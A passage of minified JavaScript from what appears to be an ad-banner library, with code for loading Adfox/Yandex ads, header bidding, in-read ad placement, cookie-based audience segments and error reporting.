clearInterval(o)})),o}function r(t,e,n){var o=setTimeout(e,n);return t.subscribe(i.a.Events.DESTROY,(function(){return clearTimeout(o)})),o}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var i=n(16),o="mtt-",r=function(){function t(t,e){this.bannerType=t,this.styles=e,this.generateID=!1,this.hold_index=!1}return t.prototype.specifyName=function(t,e){return void 0===e&&(e=!1),this.specify=t,this.hold_index=e,this},t.prototype.addModifiers=function(t){return this.modifiers=(new Array).concat(t),this},t.prototype.withID=function(){return this.generateID=!0,this},t.prototype.withClass=function(t){return this.additionalClassNames=(new Array).concat(t),this},t.prototype.build=function(t){var e=document.createElement(t||"div"),n=this.compileClassName(),o=Object(i.a)(this.hold_index);return this.styles&&Object.assign(e.style,this.styles),this.generateID&&(e.id=this.baseClassName+"-"+o),e.className=n,e},Object.defineProperty(t.prototype,"baseClassName",{get:function(){var t=this.specify?"-"+this.specify:"";return o+this.bannerType+t},enumerable:!1,configurable:!0}),t.prototype.compileClassName=function(){var t=this,e=[this.baseClassName];return this.modifiers&&e.push.apply(e,this.modifiers.map((function(e){return t.baseClassName+"--"+e}))),e.concat(this.additionalClassNames||[]).join(" ")},t}();e.b=r},function(t,e,n){"use strict";var i;n.d(e,"a",(function(){return i})),function(t){!function(t){t.MOBILE="mobile",t.TABLET="tablet",t.DESKTOP="desktop"}(t.DeviceMap||(t.DeviceMap={})),function(t){t.DESTROY="DESTROY"}(t.Events||(t.Events={}))}(i||(i={}))},function(t,e,n){"use strict";var i;n.d(e,"a",(function(){return i})),function(t){!function(t){t.LOAD="ADFOX.LOAD",t.RENDER="ADFOX.RENDER",t.PRELOAD="ADFOX.PRELOAD",t.STUB="ADFOX.STUB",t.ERROR="ADFOX.ERROR",t.CLOSE="ADFOX.CLOSE"}(t.CreationEvents||(t.CreationEvents={}))}(i||(i={}))},function(t,e,n){"use strict";n.d(e,"b",(function(){return f})),n.d(e,"d",(function(){return h})),n.d(e,"c",(function(){return b})),n.d(e,"a",(function(){return v}));var i,o=n(0),r=n(6),s=n(4),a=n(12),c=n(13),u=n(15),l=!1,d=!1,p=((i={})[s.a.CreationEvents.LOAD]="onLoad",i[s.a.CreationEvents.ERROR]="onError",i[s.a.CreationEvents.RENDER]="onRender",i[s.a.CreationEvents.STUB]="onStub",i[s.a.CreationEvents.CLOSE]="onClose",i[s.a.CreationEvents.PRELOAD]="onPreload",i);function f(t){var e,n=o.a.device,i=Object.assign({},t);if("object"!=typeof i.paramsAdaptive&&"object"!=typeof i.params)throw new a.a("Adfox","paramsAdaptive","or externalParams object");if("object"==typeof i.paramsAdaptive&&"object"==typeof i.paramsAdaptive[n]&&(i.params=i.paramsAdaptive[n],delete i.paramsAdaptive,e=!0),!e&&"object"!=typeof i.params)throw new r.a("Cannot find Adfox settings for device: "+n);var s={};return"object"==typeof i.additionalParams&&(s=i.additionalParams),Object.assign({},i,s)}function h(){if(!d&&!l&&!o.a.adfoxNoFallback){l=!0;var t=document.createElement("script");t.async=!0,t.src="https://an.yandex.ru/system/context.js",document.body.appendChild(t)}}function b(t){"object"==typeof window.Ya&&"object"==typeof window.Ya.adfoxCode&&window.Ya.adfoxCode.reload&&window.Ya.adfoxCode.reload(t)}function v(t,e,n){e&&Object.keys(p).forEach((function(n){var i=p[n],o=function(){e.emit(n,arguments)};if("function"==typeof t[i]){var r=t[i];t[i]=function(){r.apply(this,arguments),o.apply(void 0,arguments)}}else t[i]=o})),o.a.debugLog("Adfox params: "+Object(c.a)(t)),!0===u.a.options.useSegments?u.a.getPUID50((function(e,i){i&&(t.params.puid50=i),m(t,n)})):m(t,n)}function m(t,e){var n,i;void 0===e&&(e="create"),"function"==typeof(null===(i=null===(n=window.Ya)||void 0===n?void 0:n.adfoxCode)||void 0===i?void 0:i.create)?d=!0:h(),window.yaContextCb=window.yaContextCb||[],window.yaContextCb.push((function(){window.Ya.adfoxCode[e](t)}))}},function(t,e,n){"use strict";var i,o=(i=function(t,e){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}i(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),r=function(t){function e(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];var o=t.apply(this,n)||this;return o.publicType=e.name,o}return o(e,t),e}(Error);e.a=r},function(t,e,n){"use strict";var i=n(0),o=n(13),r=function(){function t(t){this.logInfo="",this.reset(),this.logInfo=t?t+"_":""}return t.prototype.emit=function(t,e){this.Events[t]&&(i.a.debugLog("Emit event: "+this.logInfo+t+". Args: "+Object(o.a)(e)),this.Events[t].map((function(t){return t.apply(void 0,e)})))},t.prototype.subscribe=function(t,e){this.Events[t]||(this.Events[t]=[]),this.Events[t].push(e)},t.prototype.subscribeMany=function(t){for(var e=this,n=[],i=1;i<arguments.length;i++)n[i-1]=arguments[i];n.forEach((function(n){return e.subscribe(n,t)}))},t.prototype.once=function(t,e){var n=this,i=function(){e.apply(void 0,arguments),n.unsubscribe(t,i)};this.subscribe(t,i)},t.prototype.unsubscribe=function(t,e){if(e){if(this.Events[t])for(var n=this.Events[t].length-1;n>=0;n--)if(this.Events[t][n]===e){delete this.Events[t][n];break}}else delete this.Events[t]},t.prototype.reset=function(){this.Events={}},t}();e.a=r},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var i=n(17);function o(t){return function(e,n){Object(i.a)(e,n,t)}}},function(t,e,n){"use strict";var i=n(6),o=n(0),r=function(){function t(){}return t.normalizeOptions=function(t,e){var n,r=o.a.device;if("string"!=typeof e)throw new i.a("elementId has not been passed!");if("object"==typeof t.unitsAdaptive&&"object"==typeof t.unitsAdaptive[r]&&(n=t.unitsAdaptive[r]),"object"!=typeof n&&"object"==typeof t.units&&(n=t.units),"object"!=typeof n)throw new i.a("Cannot find headerbidding settings for device: "+r);return n.forEach((function(t){return t.code=e})),n},t.pushAdUnits=function(t){this._hasHB?window.Ya.headerBidding.pushAdUnits(t):window.YaHeaderBiddingSettings.adUnits.push.apply(window.YaHeaderBiddingSettings.adUnits,t)},t.init=function(e){if("object"!=typeof e)throw new i.a("Lost Headerbidding options");var n=e.adfoxBiddersMap,r=e.timeout;if(0===Object.keys(n).length)throw new i.a("Empty adfoxBiddersmap!");("number"!=typeof r||r<=100)&&o.a.warn("Headerbidding timeout should be more than 100! Set in "+t.defaultTimeout);var s={adUnits:[],biddersMap:n,timeout:r};this._hasHB?window.Ya.headerBidding.setSettings(s):window.YaHeaderBiddingSettings=s;var a=document.createElement("script");a.src=t.scriptSrc,a.setAttribute("async","true"),document.head.appendChild(a)},Object.defineProperty(t,"_hasHB",{get:function(){return"object"==typeof window.Ya&&window.Ya.headerBidding},enumerable:!1,configurable:!0}),t.defaultTimeout=500,t.scriptSrc="https://yastatic.net/pcode/adfox/header-bidding.js",t}();e.a=r},function(t,e,n){"use strict";n.d(e,"a",(function(){return d})),n.d(e,"b",(function(){return p}));var i=n(6),o=n(0),r=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},s=function(t,e){for(var n=0,i=e.length,o=t.length;n<i;n++,o++)t[o]=e[n];return t},a=function(){function t(){}return t.sendError=function(t){window.Sentry&&o.a.useSentry&&(t.data?window.Sentry.withScope((function(e){for(var n=0,i=Object.entries(t.data);n<i.length;n++){var o=i[n],r=o[0],s=o[1];e.setExtra(r,s)}window.Sentry.captureException(t.previous||t)})):window.Sentry.captureException(t))},r([c()],t,"sendError",null),t}();function c(t){return void 0===t&&(t=!0),function(e,n,i){var o=i.value;i.value=function(){for(var i=[],r=0;r<arguments.length;r++)i[r]=arguments[r];try{o.apply(this,i)}catch(o){var a="object"==typeof e&&e.constructor?e.constructor.name:"MtSentry",c="["+a+"] Failed to "+n,u=t&&i.length?s(["\n Arguments: "],i):[],l=t?["\n Reason: ",o]:[];console.warn.apply(console,s(s([c],u),l))}}}}var u,l=(u=function(t,e){return(u=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}u(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)});function d(t){return function(t){function e(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var i=this;try{i=t.apply(this,e)||this}catch(t){p(t)}return i}return l(e,t),e}(t)}function p(t){t.publicType&&t.publicType===i.a.name?console.warn("[MTTBanners] "+t.message):(t.message="[MTTBanners] "+t.message,console.error(t),a.sendError(t))}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return o}));var i,o,r=n(4),s=n(3);!function(t){var e,n;!function(t){t.SHOW_BANNER="SHOW_BANNER"}(e||(e={})),function(t){t.ALL_SHOWN="ALL_SHOWN",t.DESTROY="DESTROY",t.SHOW_BLOCK="SHOW_BLOCK"}(n||(n={})),t.Events=Object.assign({},e,r.a.CreationEvents,s.a.Events),t.GlobalEvents=Object.assign({},n)}(i||(i={})),function(t){var e;!function(t){t.SHOW_BANNER="SHOW_BANNER",t.SHOW_BLOCK="SHOW_BLOCK"}(e||(e={})),t.Events=Object.assign({},e,s.a.Events)}(o||(o={}))},function(t,e,n){"use strict";var i,o=(i=function(t,e){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}i(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),r=function(t){function e(e,n,i){void 0===i&&(i="");var o=e+" options must have an "+n;return i&&(o+=" "+i),t.call(this,o)||this}return o(e,t),e}(Error);e.a=r},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var i=function(t,e){return{parse:function(e,i){var s=JSON.parse(e,r).map(o),a=s[0],c=i||n,u="object"==typeof a&&a?function e(n,i,o,r){return Object.keys(o).reduce((function(o,s){var a=o[s];if(a instanceof t){var c=n[a];"object"!=typeof c||i.has(c)?o[s]=r.call(o,s,c):(i.add(c),o[s]=r.call(o,s,e(n,i,c,r)))}else o[s]=r.call(o,s,a);return o}),o)}(s,new Set,a,c):a;return c.call({"":u},"",u)},stringify:function(t,e,o){for(var r,s=new Map,a=[],c=[],u=e&&typeof e==typeof a?function(t,n){if(""===t||-1<e.indexOf(t))return n}:e||n,l=+i(s,a,u.call({"":t},"",t)),d=function(t,e){if(r)return r=!r,e;var n=u.call(this,t,e);switch(typeof n){case"object":if(null===n)return n;case"string":return s.get(n)||i(s,a,n)}return n};l<a.length;l++)r=!0,c[l]=JSON.stringify(a[l],d,o);return"["+c.join(",")+"]"}};function n(t,e){return e}function i(e,n,i){var o=t(n.push(i)-1);return e.set(i,o),o}function o(e){return e instanceof t?t(e):e}function r(e,n){return"string"==typeof n?new t(n):n}}(String),o=(i.parse,i.stringify)},function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return r}));var i=n(0);function o(t){var e=t.getBoundingClientRect(),n=e.top;return e.bottom<i.a.height&&0<n}function r(t,e){void 0===e&&(e=0);var n=t.getBoundingClientRect(),o=n.top,r=n.bottom,s=0,a=i.a.height;return e>0&&(s-=e,a+=e),r>=s&&o<=s||o>=s&&r<=a||o<s&&r>a||o<=a&&r>=a}},function(t,e,n){"use strict";n.d(e,"a",(function(){return l}));var i,o=(i=function(t,e){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}i(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),r=function(t){function e(e,n,i){var o=t.call(this,"Failed to "+e+" "+n)||this;return o.xhr=i,o}return o(e,t),e}(Error);function s(t){try{return JSON.parse(t)}catch(e){return t}}var a=function(){function t(t){this.xhr=t}return Object.defineProperty(t.prototype,"text",{get:function(){return this.xhr.response},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"json",{get:function(){return s(this.text)},enumerable:!1,configurable:!0}),t}(),c=function(){function t(){}return t.get=function(t,e){var n=new XMLHttpRequest;n.open("GET",t.url,!0),n.withCredentials=t.withCredentials||!1,n.onload=function(){n.status>=200&&n.status<400?e(null,new a(n)):e(new r("GET",t.url,n),new a(n))},n.onerror=function(){e(new r("GET",t.url,n),new a(n))},n.send()},t}(),u=n(13),l=function(){function t(){}return t.getPUID50=function(e){var n,i,o=(n=t.COOKIE_PUID50_NAME,(document.cookie.match(new RegExp(n+"=([^;]+)"))||[])[1]);if(o){var r=s(o);if(i=r,"[object Array]"===Object.prototype.toString.call(i))return e(null,r.join(":"))}c.get({url:"https://pretarg.adhigh.net/v1/segs",withCredentials:!0},(function(n,i){if(n||!i.json&&!i.json.segs)return e(n,void 0);var o=i.json.segs;!function(t,e,n,i,o){var r=[];if(n){var s=new Date;n instanceof Date?s=n:s.setTime(s.getTime()+24*n*60*60*1e3),r.push("expires="+s.toUTCString())}i&&r.push("domain="+i),o&&r.push("path="+o),document.cookie=t+"="+e+"; "+r.join("; ")}(t.COOKIE_PUID50_NAME,o.length?Object(u.a)(o):"[]",t.COOKIE_PUID50_EXPIRES_IN_DAYS,void 0,"/"),e(null,o.join(":"))}))},t.use=function(e){e.useSegments&&(t.options.useSegments=Boolean(e.useSegments))},t.options={},t.COOKIE_PUID50_NAME="_q_segs",t.COOKIE_PUID50_EXPIRES_IN_DAYS=1,t}()},function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var i=0,o="",r="";function s(t){t&&i||i++;var e=o+r,n=Math.floor(i/26),s=i-26*n;return s||(s=26,r?"Z"===r?o+=r:r=String.fromCharCode(r.charCodeAt(0)+1):r="A"),e+String.fromCharCode(64+s)}},function(t,e,n){"use strict";function i(t,e,n){var i=Object.getOwnPropertyDescriptor(t,e);i&&i.enumerable!==n&&(i.enumerable=n,Object.defineProperty(t,e,i))}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return s}));var i=n(0),o=n(3),r=function(){var t;switch(i.a.device){case o.a.DeviceMap.DESKTOP:t="loader.620.gif";break;default:t="loader.336.gif"}return i.a.assetsURL+"images/adfox/"+t}();function s(t){document.head.insertAdjacentHTML("afterbegin",t)}},function(t,e,n){"use strict";function i(t,e){var n,i=this;return function(){var o=i;clearTimeout(n),n=setTimeout((function(){t.apply(o,arguments)}),e)}}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";var i,o=(i=function(t,e){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}i(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),r=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e}(Error);e.a=r},function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=(s=i,a=btoa(unescape(encodeURIComponent(JSON.stringify(s)))),c="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(a),"/*# ".concat(c," */")),r=i.sources.map((function(t){return"/*# sourceURL=".concat(i.sourceRoot||"").concat(t," */")}));return[n].concat(r).concat([o]).join("\n")}var s,a,c;return[n].join("\n")}(e,t);return e[2]?"@media ".concat(e[2]," {").concat(n,"}"):n})).join("")},e.i=function(t,n,i){"string"==typeof t&&(t=[[null,t,""]]);var o={};if(i)for(var r=0;r<this.length;r++){var s=this[r][0];null!=s&&(o[s]=!0)}for(var a=0;a<t.length;a++){var c=[].concat(t[a]);i&&o[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),e.push(c))}},e}},function(t,e,n){var i,o,r={},s=(i=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===o&&(o=i.apply(this,arguments)),o}),a=function(t,e){return e?e.querySelector(t):document.querySelector(t)},c=function(t){var e={};return function(t,n){if("function"==typeof t)return t();if(void 0===e[t]){var i=a.call(this,t,n);if(window.HTMLIFrameElement&&i instanceof window.HTMLIFrameElement)try{i=i.contentDocument.head}catch(t){i=null}e[t]=i}return e[t]}}(),u=null,l=0,d=[],p=n(29);function f(t,e){for(var n=0;n<t.length;n++){var i=t[n],o=r[i.id];if(o){o.refs++;for(var s=0;s<o.parts.length;s++)o.parts[s](i.parts[s]);for(;s<i.parts.length;s++)o.parts.push(E(i.parts[s],e))}else{var a=[];for(s=0;s<i.parts.length;s++)a.push(E(i.parts[s],e));r[i.id]={id:i.id,refs:1,parts:a}}}}function h(t,e){for(var n=[],i={},o=0;o<t.length;o++){var r=t[o],s=e.base?r[0]+e.base:r[0],a={css:r[1],media:r[2],sourceMap:r[3]};i[s]?i[s].parts.push(a):n.push(i[s]={id:s,parts:[a]})}return n}function b(t,e){var n=c(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=d[d.length-1];if("top"===t.insertAt)i?i.nextSibling?n.insertBefore(e,i.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),d.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=c(t.insertAt.before,n);n.insertBefore(e,o)}}function v(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=d.indexOf(t);e>=0&&d.splice(e,1)}function m(t){var e=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var i=function(){0;return n.nc}();i&&(t.attrs.nonce=i)}return y(e,t.attrs),b(t,e),e}function y(t,e){Object.keys(e).forEach((function(n){t.setAttribute(n,e[n])}))}function E(t,e){var n,i,o,r;if(e.transform&&t.css){if(!(r="function"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=r}if(e.singleton){var s=l++;n=u||(u=m(e)),i=O.bind(null,n,s,!1),o=O.bind(null,n,s,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(t){var e=document.createElement("link");return void 0===t.attrs.type&&(t.attrs.type="text/css"),t.attrs.rel="stylesheet",y(e,t.attrs),b(t,e),e}(e),i=C.bind(null,n,e),o=function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=m(e),i=x.bind(null,n),o=function(){v(n)});return i(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;i(t=e)}else o()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=s()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=h(t,e);return f(n,e),function(t){for(var i=[],o=0;o<n.length;o++){var s=n[o];(a=r[s.id]).refs--,i.push(a)}t&&f(h(t,e),e);for(o=0;o<i.length;o++){var a;if(0===(a=i[o]).refs){for(var c=0;c<a.parts.length;c++)a.parts[c]();delete r[a.id]}}}};var g,w=(g=[],function(t,e){return g[t]=e,g.filter(Boolean).join("\n")});function O(t,e,n,i){var o=n?"":i.css;if(t.styleSheet)t.styleSheet.cssText=w(e,o);else{var r=document.createTextNode(o),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(r,s[e]):t.appendChild(r)}}function x(t,e){var n=e.css,i=e.media;if(i&&t.setAttribute("media",i),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function C(t,e,n){var i=n.css,o=n.sourceMap,r=void 0===e.convertToAbsoluteUrls&&o;(e.convertToAbsoluteUrls||r)&&(i=p(i)),o&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var s=new Blob([i],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var i=n(10),o=n(2),r=n(5),s=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},a=function(){function t(t){var n=new o.b(e.bannerName).withID().build();document.body.appendChild(n),this.sendPixel(t,n)}var e;return e=t,t.prototype.sendPixel=function(t,e){var n=e.id,i=Object(r.b)(t.adfox);Object(r.a)(Object.assign({containerId:n},i))},t.bannerName="pixel",t=e=s([i.a],t)}();function c(t){new a(t)}},function(t,e,n){"use strict";var i=n(1),o=function(){function t(t,e,n){var o=this;this._childElementCount=e.childElementCount,this._interval=Object(i.a)(t,(function(){o._interval&&o._childElementCount!==e.childElementCount&&n(),o._childElementCount=e.childElementCount}),100)}return t.prototype.disconnect=function(){clearInterval(this._interval),this._interval=null},t}();e.a=o},function(t,e,n){"use strict";var i=n(0),o=n(19),r=n(14),s=function(){function t(){var t=this;this.inreadControllers=[],this.scrollCallback(),this._scrollListener=function(){return o.a.call(t,t.scrollCallback,300)()},window.addEventListener("scroll",this._scrollListener,{passive:!0})}return t.prototype.add=function(t){var e=this.inreadControllers.push(t)-1;return this.scrollCallback(),e},t.prototype.removeByIndex=function(t){this.inreadControllers[t]=null},t.prototype.destroy=function(){window.removeEventListener("scroll",this._scrollListener)},t.prototype.scrollCallback=function(){this.inreadControllers.forEach((function(t){var e=(null==t?void 0:t.lazyLoadDistance)?t.lazyLoadDistance:i.a.height;t&&Object(r.b)(t.getContainer(),e)&&t.inViewPort()}))},t}();e.a=s},function(t,e,n){"use strict";n.d(e,"a",(function(){return A}));var i,o,r,s=n(6),a=n(0),c=n(3),u=((i={})[c.a.DeviceMap.DESKTOP]=300,i[c.a.DeviceMap.TABLET]=300,i[c.a.DeviceMap.MOBILE]=300,i),l=new function(){this.Global=a.a,this.currentBlockHeight=u[a.a.device]},d=n(20),p="Root container for InRead must be an instance of Element or selector string",f=function(){function t(e,n){if(this.lazyLoad=!0,this.minScreenLength=.01,this.injectionFrequency=.1,this.insertionPadding=10,this.checkCollisions=!1,this.adSize=l.currentBlockHeight,this.NeighborsCollisions={top:0,bottom:0},this.InreadCtx=l,"object"!=typeof e)throw new d.a("Incorrect options passed to InRead controllers");switch(typeof e.container){case"string":if(this.container=n.contextElement.querySelector(e.container),!this.container)throw new s.a('Element with selector "'+e.container+'" not found');break;case"object":if(!(e.container instanceof HTMLElement))throw new d.a(p);this.container=e.container;break;default:throw new d.a(p)}if(e.minScreenLength&&(t.MINIMUM_SCREEN_LENGTH>e.minScreenLength?(a.a.warn("Min screen length must be more than "+t.MINIMUM_SCREEN_LENGTH),this.minScreenLength=t.MINIMUM_SCREEN_LENGTH):this.minScreenLength=e.minScreenLength),e.injectionFrequency&&(t.MINIMUM_INJECTION_FREQUENCY>e.injectionFrequency?(a.a.warn("Injection frequency must be more than "+t.MINIMUM_INJECTION_FREQUENCY),this.injectionFrequency=t.MINIMUM_INJECTION_FREQUENCY):this.injectionFrequency=e.injectionFrequency),void 0!==e.insertionPadding&&(0===e.insertionPadding||e.insertionPadding>0)&&(this.insertionPadding=e.insertionPadding),void 0!==e.topIndent&&(this.topIndent=this.calculateTopIndent(e.topIndent)),"object"==typeof e.overrideAdSizes){var i=e.overrideAdSizes[l.Global.device];i&&i>0&&(this.adSize=i)}void 0!==e.lazyLoad&&(this.lazyLoad=Boolean(e.lazyLoad)),void 0!==e.lazyLoadDistance&&(this.lazyLoadDistance=e.lazyLoadDistance),e.maxAdsControl&&(this.maxAdsControl=this.normalizeMaxAdsControl(e.maxAdsControl)),e.notDirtyElements instanceof Array&&(this.notDirtyElements=e.notDirtyElements),this.checkCollisions=Boolean(e.checkCollisions),this.setUpScreensBounds()}return t.recursiveBoundsCollector=function(e){var n=e.getBoundingClientRect(),i=n.bottom,o=n.top,r={bottom:i,top:o};return i-o>0?r:Array.prototype.slice.call(e.children).map(t.recursiveBoundsCollector).reduce((function(t,e){return{topCoordinate:e.top<t.top?e.top:t.top,bottomCoordinate:e.bottom>t.bottom?e.bottom:t.bottom}}),r)},t.prototype.setUpScreensBounds=function(){var e=this,n=this.container.getBoundingClientRect();if(this.checkCollisions){if(!this.container.parentElement)throw new s.a("We cannot check collisions because container element has no parent");Array.prototype.slice.call(this.container.parentElement.children).filter((function(t){return t!==e.container})).forEach((function(i){var o=t.recursiveBoundsCollector(i);if(o.top&&o.bottom){var r=n.top>=o.top&&n.top<o.bottom,a=n.bottom>o.top&&n.bottom<=o.bottom;if(n.top>=o.top&&n.bottom<=o.bottom)throw new s.a("We have a container collision with another element",i);if(r){var c=o.bottom;e.NeighborsCollisions.top=c>e.NeighborsCollisions.top?c:e.NeighborsCollisions.top}if(a){var u=o.top;e.NeighborsCollisions.bottom=u>e.NeighborsCollisions.bottom?u:e.NeighborsCollisions.bottom}}}))}var i=Number((n.height/a.a.height).toFixed(2));if(i<this.minScreenLength)throw new s.a('Screen length is "'+i+'", but minScreenLength is '+this.minScreenLength);return i},t.prototype.calculateTopIndent=function(e){var n=t.MINIMUM_TOP_INDENT;if("number"!=typeof e)throw new s.a("Options.topIndent must be a number! ");return t.MINIMUM_TOP_INDENT>e?(a.a.warn("Top indent must be greater than "+t.MINIMUM_TOP_INDENT),n=t.MINIMUM_TOP_INDENT):n=e,n},t.prototype.normalizeMaxAdsControl=function(t){var e={count:0,logBase:0};switch(typeof t){case"object":var n=t.logBase,i=t.count;n<=1&&(this.InreadCtx.Global.debugLog("maxAdsControl.logBase в inread должен быть больше единицы"),n=1),e.logBase=n,e.count=i;break;case"number":e.logBase=2,e.count=t;break;default:throw new s.a("Некорректное значение maxAdsControl для inread")}return e.count<1&&(this.InreadCtx.Global.debugLog("maxAdsControl.count в inread должен быть не меньше единицы"),e.count=1),e},t.MINIMUM_SCREEN_LENGTH=.1,t.MINIMUM_INJECTION_FREQUENCY=.1,t.MINIMUM_TOP_INDENT=0,t}(),h=(o=function(t,e){return(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}o(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)});!function(t){t[t.FLAT=1]="FLAT",t[t.DIRTY=2]="DIRTY",t[t.SAFE=3]="SAFE"}(r||(r={}));var b,v=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return h(e,t),e.prototype.build=function(){var t=this,e=this.InreadCtx.Global.height*this.injectionFrequency,n=this.InreadCtx.currentBlockHeight;this.setDirtyElements();var i,o,s,a,c,u=this.getSeparatedNodes(),l=0,d=!1,p=this.NeighborsCollisions.top,f=this.NeighborsCollisions.bottom,h=function(e){t.InreadCtx.Global.warn("Cannot insert inread because we have collision with element "+e+" container")},b=0,v=0,m=0,y=function(){i=t.insertionPadding,o=-i,s=!0,a=0,!1,c=null},E=[];return y(),u.forEach((function(e){var n=e.element.getBoundingClientRect().height;m=(v+=n)/100*t.topIndent})),u.forEach((function(t){var u=t.nodeType,v=t.element,g=v.getBoundingClientRect(),w=g.height,O=g.top;if(b<m)b+=w;else if(!d)if(u!==r.DIRTY){if(!0,s){if(l-=w,i>(a+=w))return;if(l>0)return;if(p&&p>=O)return void h("above");c=v,s=!1}else if((o+=w)>=0){if(c){if(f>0)c.getBoundingClientRect().bottom+n>f&&(d=!0,h("below"));d||E.push(c)}y(),l=e}}else y()})),E.length?E:null},e.prototype.getSeparatedNodes=function(){var t=this;return 